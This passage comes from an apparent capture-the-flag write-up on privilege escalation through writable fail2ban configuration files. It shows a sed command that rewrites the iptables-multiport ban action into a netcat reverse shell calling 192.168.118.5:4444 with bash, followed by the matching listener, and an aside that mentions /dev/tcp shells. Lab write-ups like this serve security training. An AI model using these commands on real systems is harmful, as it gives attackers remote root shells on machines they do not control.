 Reverse Shell
Since we are able to write to these configuration files, we can replace the ban action in iptables-multiport.conf with a command of our choosing. Let's check for the existance of Netcat on the system.
fox@fail:~$ which nc
/usr/bin/nc
fox@fail:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
Netcat is installed and is in our PATH. Next, let's check the location of bash.
fox@fail:~$ which bash
WHY SHOULD THIS EVER EXIST !! IF YOU DID THIS WITHOUT THE WRITEUP YOU WOULD USE /dev/tcp/... or some other shell
/usr/bin/bash
We can use Netcat as a simple reverse shell by replacing the action ban command with nc 192.168.118.5 4444 -e /usr/bin/bash.
fox@fail:~$ sed -i 's:actionban = <iptables> -I f2b-<name> 1 -s <ip> -j <blocktype>:actionban = nc 192.168.118.5 4444 -e /usr/bin/bash:g' /etc/fail2ban/action.d/iptables-multiport.conf
fox@fail:~$
Let's wait a minute for crontab to run and restart fail2ban with our new configuration. While we wait, we'll start a Netcat listener on port 4444.
kali@kali:~$ nc -lvp 4444
listening on [any] 4444 ...